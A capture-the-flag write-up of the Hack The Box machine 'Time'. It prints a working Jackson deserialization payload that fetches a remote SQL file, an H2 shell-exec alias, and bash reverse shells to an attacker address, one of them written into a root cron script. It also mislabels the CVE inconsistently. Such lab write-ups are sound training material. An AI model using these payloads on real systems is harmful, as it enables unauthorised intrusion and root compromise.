You’re waiting for a train. A train that’ll take you far away. You know where you hope this train will take you. But you can’t know for sure. Yet it doesn’t matter. Now, tell me why?
Cobb
About Time
In this post, I’m writing a write-up for the machine Time from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Time is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the port scan with Nmap, I discovered two open ports: 22/tcp (SSH), and 80/tcp (HTTP). I started with the enumeration of the web service is running a website with a JSON beautifier. After some testing, the website returns a Java error message, which reveals a vulnerability. After some searching on the internet, I find that this website is vulnerable to a Remote Code Execution, known as CVE-2020-12384. After exploiting this vulnerability I could establish a reverse shell to my machine.
User
After exploiting the CVE-2020-12384 vulnerability I had a Reverse Shell as the user pericles. There was nothing more to do than only capture the user-flag.
Root
The enumeration script linpeas.sh discovered the file /usr/bin/timer\_backup.sh. This file is running as root and is making a back-up of the location /var/www/html to /root/backup.zip. The user account pericles had no privileges to modify this file, but with the echo command, I was able to insert a reverse shell command in the timer\_backup.sh and the cronjob is running this script, and the reverse shell as root is established. Grabbing the root password is the last step to root this box.
Machine Info
Recon
Port scan with Nmap
As always, I start the machine with a Nmap port scan.
1
nmap -sV -sC -oA ./nmap/10.10.10.214 10.10.10.214
The results.
1
2
3
4
5
6
7
8
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.78 seconds
This machine has two open ports. 22/tcp (SSH) and 80/tcp (HTTP), with the HTTP title Online JSON parser. Let’s start to enumerate web service.
Enumeration
Enumaration Web Server
I visited the website on the URL http://10.10.10.214. I end up on a webpage with an online JSON beautifier and validator.
In the dropdown menu I got two options: Beautify and Validate (beta!). When I fill in a random string on Beautify, I get the response null, when I full in a random JSON formatted text, it got’s beautified. Ok, that looks logical. When I capture the response with Burp, nothing odd yet.

When I enter a random string with the Validate (beta!) option in the dropdown menu, the response is very odd.
The error message:
Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN
It’s a JSON-validator, why do I receive an ‘Unhandled Java exception’ message? It the back-end using Java, I think it is. Only I think this error message should never have reached the front-end. A search on the internet leads me to CVE-2019-12384 vulnerability.
Exploitation
CVE-2019-12384
In fact, this is a Server-Side Request Forgery (SSRF) vulnerability that leads to a Remote Code Execution (RCE). The context can be found in this article: Jackson gadgets Anatomy of a vulnerability. It’s a deserialization vulnerability. Deserialization is a process when a string got’s converted back to its original JSON-object, there is an explanation here: What is deserialize and serialize in JSON?

I have changed the payload a bit, from Ruby to actual JSON, to get it working through the website.
1
2
3
4
5
6
[
"ch.qos.logback.core.db.DriverManagerConnectionSource",
{
"url": "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.23:8000/inject.sql'"
}
]
On my attacker machine, I created a folder with the name http and added the file inject.sql in that folder with a Reverse shell payload.
1
2
3
4
5
6
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('/bin/bash -c "bash -i >& /dev/tcp/10.10.14.23/4444 0>&1"')
Let’s start the exploit by filling in the ‘JSON payload’ in the textbox area and click on Process. If everything is working well, the page keeps loading, because that means that the payload got’s executed.
The payload with the reverse shell payload, is being downloaded.
1
2
3
time/http$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.214 - - [09/Nov/2020 21:14:42] "GET /inject.sql HTTP/1.1" 200 -
The reverse shell is established.
1
2
3
4
5
6
~$ netcat -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.214:49514
bash: cannot set terminal process group (910): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$
Let’s upgrade the shell and check as which user I’m logged in right now.
1
2
3
4
5
6
7
8
9
pericles@time:/var/www/html$ which python3
which python3
/usr/bin/python3
pericles@time:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
pericles@time:/var/www/html$ whoami
whoami
pericles
pericles@time:/var/www/html$
Well, here is no flag here. Let’s move to the user home folder an grab the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pericles@time:/var/www/html$ cat user.txt
cat user.txt
cat: user.txt: No such file or directory
pericles@time:/var/www/html$ ls
ls
css fonts images index.php js vendor
pericles@time:/var/www/html$ cd /home
cd /home
pericles@time:/home$ ls
ls
pericles
pericles@time:/home$ cd pericles
cd pericles
pericles@time:/home/pericles$ cat user.txt
cat user.txt
b65621cd7cb8ed20a14f8ac8d376d63b
pericles@time:/home/pericles$
Got the flag. Net step: Privilege Escalation.
Privilege Escalation
Enumeration
After downloading linpeas.sh to the machine and run it, it has found something interesting: a bash-script named timer_backup.sh. As the name of this box is Time, it’s no coincidence. Output from linpeas.sh:
1
2
3
4
[+] Interesting GROUP writable files (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group pericles:
/usr/bin/timer_backup.sh
Let’s read the file.
1
cat /usr/bin/timer_backup.sh
1
2
3
4
5
6
pericles@time:/home/pericles$ c
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
pericles@time:/home/pericles$
This file is compressing everything in location '/var/www/html' in the file named 'website.bak.zip' and move it to the location '/root/backup.zip'. This file is writing to the root directory, so it has to be running as root. I could try check it with pspy, but let just modify the file, but I do not have the permission.
Own Time (on time)
After som thinking. Why not echo’ing into the file? I’ve started a netcat listener on port 5555.
1
pericles@time:/usr/bin$ echo "bash -i >& /dev/tcp/10.10.14.23/5555 0>&1" > timer_backup.sh
Bam! Reverse shell established and directly gone! This box is called Time. So, after some tries and grab quickly the root flag.
1
2
3
4
5
6
7
Connection from 10.10.10.214:54776
bash: cannot set terminal process group (46667): Inappropriate ioctl for device
bash: no job control in this shell
root@time:/# whoami
root@time:/# cat /root/root.txt
cat /root/root.txt
3e56626bc8ef0b4495e9952eb4bc3ca4
Did you liked this write-up? Please consider to spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856.
Happy hacking!